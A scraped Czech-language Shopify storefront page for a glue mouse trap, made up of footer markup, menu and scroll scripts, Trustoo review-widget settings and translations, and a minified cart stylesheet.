     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-si/pages/o-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/kontaktujte-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/proc-si-vybrat-nas" class="link link--text list-menu__item list-menu__item--link">
                                PROČ SI VYBRAT NÁS?
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/casto-kladene-otazky" class="link link--text list-menu__item list-menu__item--link">
                                ČASTO KLADENÉ OTÁZKY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-si/pages/prepravni-informace-1" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/podminky-a-ustanoveni" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A USTANOVENÍ
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/navratova-penez-politika" class="link link--text list-menu__item list-menu__item--link">
                                NÁVRATOVÁ PENĚZ POLITIKA
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/zasady-ochrany-osobnich-udaju-1" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/cs-si" title="">alimoder</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://alimoder.com';
      window.routes = {
        cart_add_url: '/cs-si/cart/add',
        cart_change_url: '/cs-si/cart/change',
        cart_update_url: '/cs-si/cart/update',
        cart_url: '/cs-si/cart',
        predictive_search_url: '/cs-si/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//alimoder.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031717748857" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66405892331"
  script.dataset.page = "product"
	script.dataset.productId = "8066177827051"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66405892331,
	productName : "Velká lepicí past na myši",
	productId : 8066177827051,
	productImage : ["\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alimoder","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Děkujeme vám za vaši reakci!","submitted_successfully":"Vaše recenze byla úspěšně odeslána","continue_shopping":"Pokračovat v nákupu","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Vaše hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Zákazníci ukazují","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66405892331
</script><script id="tt_product" type="application/json">
    {"id": 8066177827051,"title": "Velká lepicí past na myši", "image_url": "//alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856
body_size: 345
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-cart.css.map?v=29921858601807611871717748856 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/cs-si/products/trap-1.js?currency=CZK&country=SI
body_size: 6394
content:
